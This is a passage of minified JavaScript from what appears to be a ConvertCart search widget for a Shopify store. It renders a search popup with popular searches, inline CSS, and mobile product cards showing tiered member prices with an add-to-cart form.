min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,r.h)("span",{style:{"white-space":"normal","word-break":"break-word"},onClick:()=>{return t=e,void(X.current&&(X.current.value=t,Y({target:{value:t}})));var t}},e)))))),(0,r.h)("div",{className:"cc-search-secondary"},(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:U,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e))))))))))}const v=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:' \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }    \n              .cc-search-box { \n                display: flex;   \n                border: none; \n                align-items: center; \n                box-sizing: border-box; \n                height: 45px;\n              } \n              #cc-search:focus-visible,\n              #cc-search:focus {\n                outline: none;\n                box-shadow: none;\n              }\n              #cc-search {\n                width: 100%;\n                border-radius: 25px 0 0 25px;\n                padding: 0 8px 0 18px; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #fff; \n                color: #000; \n                letter-spacing: 1px; \n                font-size: 16px; \n                border: none; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased;\n                height: 45px;\n                outline: none;\n              } \n              #cc-search::placeholder {  \n                color: #333; \n                opacity: 1; \n                font-size: 16px; \n                letter-spacing: 1px;\n                opacity: 0.8; \n              }\n              .cc-search-icon {\n                width: 64px;\n                height: 45px;\n                min-width: 64px;\n                text-align: center;\n                background: #29bf11;\n                border-radius: 0 25px 25px 0;\n              }\n              .cc-search-ico { \n                width: 18px;\n                height: 18px;\n                margin-top: 8px;\n                margin-right: 2px;  \n              } \n              .cc-loading { \n               width: 32px; \n                height: 32px; \n                margin-top: 2px; \n                padding-right: 5px; \n              } \n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              } \n              .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #000000; \n                border-radius: 5px; \n              }\n              .cc-checkbox {\n                display: block !important;\n              }\n              .cc-filter-facet {\n                margin-bottom: 8px;\n              }\n              .cc-fixed-filters-div-content::-webkit-scrollbar {\n                width: 4px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-track {\n                background: #c1c1c1;\n                border-radius: 5px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-thumb {\n                background-color: #121212;\n                border-radius: 4px;\n              }\n              .cc-fixed-filters-div-content {\n                height: calc(100vh - 250px);\n                @media (max-width: 1370px) {\n                  top: 225px !important;\n                }\n              }\n              .cc-search-auto-popup {\n                position: absolute;\n                top: 60px;\n                right: 5px;\n                width: 500px;\n                background: #fff;\n                box-shadow: lightslategrey 0px 0px 4px 0px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n              }\n              .cc-search-auto-popup:after {\n                position: absolute;\n                content: \'\';\n                width: 0;\n                height: 0;\n                border-left: 6px solid transparent;\n                border-right: 6px solid transparent;\n                border-bottom: 12px solid #29bf11;\n                right: 15px;\n                margin-top: 3px;\n                top: -15px;\n              }\n              .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 15px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-popup-close:focus,\n              .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 20px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                background: #e0e0e0;\n              }\n              .cc-latest-searchs .cc-latest-heading {\n                font-weight: 700;\n                font-size: 15px;\n                color: #121212;\n                text-transform: uppercase;\n                padding-top: 5px;\n                padding-bottom: 5px;\n              }\n              .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #121212;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-latest-searchs a img {\n                width: 8px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n              }\n              .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #f0f0f0;\n              }\n              .cc-top-title {\n                padding-top: 5px;\n                padding-bottom: 5px;\n                font-weight: 700;\n                padding-left: 10px;\n                font-size: 15px;\n                text-align: left;\n                color: #121212;\n                text-transform: uppercase;\n              }\n              .cc-popular-search {\n                width: 100%;\n              }\n              .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-top-search {\n                background: #f2f2f2;\n                padding: 10px;\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .header__icons.mobile-hidden {\n                justify-content: flex-end;\n              }\n              // .cc-search-campaign-shown .header__icons.mobile-hidden > .icons-wrapper {\n              //   width: max-content !important;\n              // }\n              .cc-intl-search-desk {\n                width: 60%;\n                max-width: 565px;\n              }\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq-float.zsiq-flexM.zsiq_cnt.zsiq-custom-stickercont,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-reco-container,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-rv-section,\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq_custommain,\n              .cc-search-campaign-shown.cc-search-results-shown .uwy.uts,\n              .cc-search-campaign-shown.cc-search-results-shown .shopify-section-group-footer-group:has(.cc-newletter-section),\n              .cc-search-campaign-shown.cc-search-results-shown .membership_ticker {\n                display: none !important;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group {\n                position: sticky;\n                top: 0;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group.section-header {\n                position: sticky;\n                top: 41px;\n              }\n            '}});const b=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:'   \n                #cc-intelli-search-mobile {\n                  width: 100%;\n                }   \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                } \n                #cc-search-input:focus,\n                #cc-search-input:focus-visible {\n                  outline: none !important;\n                  box-shadow: none !important;\n                }\n                #cc-search-input {\n                  outline: none !important;\n                }\n                #cc-search-input::-moz-placeholder {  \n                  color: #000; \n                  font-size: 14px; \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                } \n                .cc-suggest-product-card-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-suggest-product-card-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: contain; \n                } \n                .cc-suggest-product-vendor { \n                  font-size: 12px; \n                  text-align: center; \n                  color: #000; \n                  letter-spacing: 0px !important; \n                  opacity: .65; \n                  text-transform: uppercase; \n                  margin-top: 6px; \n                } \n                .cc-suggest-saletag { \n                  font-size: 12px; \n                  line-height: 13px; \n                  right: auto; \n                  left: 14px; \n                  text-transform: uppercase; \n                  padding: 5px; \n                  display: flex; \n                  align-items: center; \n                  justify-content: center; \n                  top: 14px; \n                  width: 40px; \n                  height: 40px; \n                  border-radius: 100%; \n                  text-align: center; \n                  background-color: #106546; \n                  position: absolute; \n                  z-index: 9; \n                  color: #fff; \n                }    \n                .cc-suggest-product-name {         \n                  margin: 5px 0px 2px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500;    \n                } \n                .cc-suggest-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-card .fa-star-half-o:before, \n                .cc-suggest-product-card .fa-star-o:before, \n                .cc-suggest-product-card .fa-star:before, \n                .cc-suggest-product-card .stamped-fa-star-half-o:before, \n                .cc-suggest-product-card .stamped-fa-star-o:before, \n                .cc-suggest-product-card .stamped-fa-star:before  { \n                  font-size: 14px; \n                } \n                .cc-suggest-product-card .stamped-badge-caption { \n                  font-size: 12px; \n                  padding-left: 2px; \n                } \n                .cc-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-prices {       \n                  display: flex;       \n                  width:100%;       \n                  text-align:center;       \n                  align-items:center;       \n                  padding-bottom:5px;      \n                  flex-direction:row;      \n                  justify-content: center;    \n                }       \n                .cc-suggest-product-sale-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  padding-right: 5px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold; \n                }       \n                .cc-suggest-product-original-price {       \n                  color:#000;       \n                  text-decoration:line-through;       \n                  text-decoration-color:#000;       \n                  font-family: gilroy-light; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  font-weight: 600;     \n                }       \n                .cc-suggest-product-discount {       \n                  color:#000;       \n                  font-size:10px;       \n                }      \n                .cc-suggest-product-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold;    \n                } \n                .cc-product-card-blog-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-product-card-blog-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: cover; \n                  border-radius: 10px; \n                } \n                .cc-product-card-blog-name { \n                  margin: 15px 0px 15px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500; \n                }\n                .cc-checkbox {\n                  display: block !important;\n                }\n                .cc-search-auto-popup {\n                  position: absolute;\n                  top: 95px;\n                  left: 0px;\n                  width: 90%;\n                  background: #fff;\n                  box-shadow: rgba(22, 22, 22, 0.16) 0px 2px 4px;\n                  z-index: 99;\n                  transform: translateX(-50%);\n                  left: 50%;\n                  @media (min-width: 650px ) and (max-width: 750px) {\n                    max-width: 500px;\n                    transform: translateX(-30px);\n                    left: auto;\n                    right: -15px;\n                  }\n                  @media (min-width:  650px) {\n                    top: 50px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 51px;\n                  }\n                  @media (min-width:  751px) {\n                    top: 95px;\n                  }\n                  @media (min-width:  769px) {\n                    top: 112px;\n                    width: 85%;\n                  }\n                }\n                .cc-search-auto-popup:after {\n                  position: absolute;\n                  content: \'\';\n                  width: 0;\n                  height: 0;\n                  border-left: 5px solid transparent;\n                  border-right: 5px solid transparent;\n                  border-bottom: 8px solid #29bf11;\n                  right: 11px;\n                  margin-top: 3px;\n                  top: -11px;\n                }\n                .cc-top-search {\n                  width: 100%;\n                  padding: 0px 0;\n                }\n                .cc-top-title {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-popular-search {\n                  width: 100%;\n                  max-height: 150px;\n                  overflow: auto;\n                }\n                .cc-popular-search .cc-search-items:last-child {\n                  border-bottom: 0px;\n                }\n                .cc-search-items {\n                  display: flex;\n                }\n                .cc-search-items a {\n                  font-size: 14px;\n                  display: flex;\n                  padding: 7px 15px;\n                  width: 100%;\n                  align-items: center;\n                  text-decoration: none;\n                  color: #121212;\n                  font-weight: 400;\n                }\n                .cc-latest-searchs {\n                  background: #fff;\n                  padding: 10px 0px 0 0px;\n                  align-items: center;\n                }\n                .cc-latest-searchs .cc-latest-heading {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-latest-searchs a {\n                  border-radius: 4px;\n                  color: #121212;\n                  font-size: 14px;\n                  font-weight: 400;\n                  margin: 0px;\n                  padding: 7px 15px;\n                  display: flex;\n                  align-items: center;\n                  cursor: pointer;\n                  font-weight: 500;\n                  text-decoration: none;\n                }\n                .cc-latest-searchs a img {\n                  width: 8px;\n                  margin-right: 8px;\n                  top: 1px;\n                  position: relative;\n                }\n                .cc-popular-search::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-popular-search::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-latest-searchs-container::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-top-search .cc-popular-search {\n                  max-height: 350px !important;\n                }\n                @media (min-width: 650px ) and (max-width: 750px) {\n                  .cc-search-campaign-shown  header.header.header--has-menu {\n                    justify-content: space-between;\n                  }\n                  .cc-search-campaign-shown #cc-intelli-search-mobile {\n                      max-width: 500px;\n                    \n                  }\n                } \n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group {\n                  position: sticky;\n                  top: 0;\n                }\n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group.section-header {\n                  position: sticky;\n                  top: 75px;\n                  @media (min-width:  438px) {\n                    top: 58px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 41px;\n                  }\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                  position: absolute;\n                  right: 5px;\n                  top: 5px;\n                  background: transparent;\n                  border: 0px;\n                  cursor: pointer;\n                  z-index: 9;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                  width: 18px;\n                  display: block;\n                }\n                .cc-search-campaign-shown.cc-search-suggest-shown .cc-rv-section,\n                .cc-search-campaign-shown.cc-search-suggest-shown .membership_ticker.membership_ticker-club_member,\n                .cc-search-campaign-shown.cc-search-suggest-shown .zsiq_custommain,\n                .cc-search-campaign-shown.cc-search-suggest-shown .uwy.umb {\n                  display: none !important;\n                }\n                body.cc-search-campaign-shown.cc-search-results-shown .cc-select-section-59929934 {\n                  display: none;\n                }\n              '}});const x=e=>{const{onClose:t,domainId:n,userId:i,campaignId:c,variantId:p,tracker:m,pageId:g,pageSize:v}=e.tProps,{rSelector:b,toggleSelectors:x}=e,w=(0,a.useRef)(null),y=(0,a.useRef)(null),[k,S]=(0,a.useState)(null),[C,_]=(0,a.useState)([]),[E,T]=(0,a.useState)(!1),[P,M]=(0,a.useState)(!1),$=(0,a.useRef)(document.querySelector(b)),z=(0,a.useRef)(document.querySelector("#cc-mobile-search-results")),I=(0,a.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,a.useState)(""),[N,A]=(0,a.useState)(null),[R,D]=(0,a.useState)(null),[H,j]=(0,a.useState)(null),[F,B]=(0,a.useState)(null);(0,a.useEffect)((()=>{I.current.style.display=P?"block":"none"}),[P]);const[q,V]=(0,a.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[W,G]=(0,a.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),Y=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/${n}/${c}/${p}/${i}?pageId=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},U=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/content/${n}/${c}/${p}/${i}?pageIdBlog=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs})))};(0,a.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${c}/${p}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;A(n)}))}),[]);const X=e=>{const t={...q},n={...W};t.q=0===e.length?q.q:e,n.q=0===e.length?q.q:e,T(!1);const i={};t.pageIndex=1,M(!0),Promise.all([Y(t,i),U(n,i)]).then((e=>{let[i,r]=e;M(!1),T(!1);const{res:a}=i,{blogRes:s}=r,o={aggregations:i.aggregations,products:a,noResults:0===a.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},c={aggregationsblog:r.blogAggregations,blogs:s,noResultsblog:0===s.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k};D(o),j(c)}))};(0,a.useEffect)((()=>{null!==R&&($.current.style.display="none",z.current.style.display="block",(0,r.render)(function(e,t,n){function i(e){const{value:t,...n}=e;return(0,r.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const s=()=>(0,r.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#29bf11","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),c=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:"-1px",height:50,display:"flex",width:"100%","z-index":1,color:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,r.h)("div",{onClick:n,className:"cc-filter-bottom",style:{display:"flex",padding:10,background:"#29bf11",width:"50%","border-right":"1px solid #fff","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"18px",marginRight:"8px",transform:"rotate(90deg)",filter:"invert(1)"},src:"https://cdn.convertcart.com/uploads/398c5587.png"}),(0,r.h)("div",{onClick:n,style:{"font-size":18,"font-weight":"400",color:"#fff"}},"Filter")),(0,r.h)("div",{onClick:t,className:"cc-sort-bottom",style:{display:"flex",padding:10,width:"50%",background:"#29bf11","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"20px",marginRight:"5px"},src:"https://cdn.convertcart.com/uploads/180d3fb8.png"}),(0,r.h)("div",{style:{"font-size":18,color:"#fff","padding-top":2,"font-weight":"400"}},"Sort"))))},p=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onCloseSort:a,onOptionSelect:s}=e,o=n.filter((e=>e.name===t&&e.direction===i?e:null)).filter((e=>e))[0],c=n.filter((e=>e.name!==o.name||e.direction!==o.direction));return(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},o.label),c.map((e=>(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),s(e)}},e.label)))))},d=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e,s=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,a)=>{const c={event:"searchClicked",campaignId:n,variantId:i,position:a+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let l="",p="";if(e.stringified_variants){l=JSON.parse(e.stringified_variants);const t=l.find((e=>e.quantity>0));p=t?t.id:null}!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:3}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(c)},(0,r.h)("div",null,(0,r.h)("div",{className:"cc-suggest-product-card-image",style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},src:e.image?e.image:"https://cdn.convertcart.com/uploads/c5f46de2.png",alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"},className:"cc-suggest-product-name"},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(50px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},t,s(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},t,s(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},t,s(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:p||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 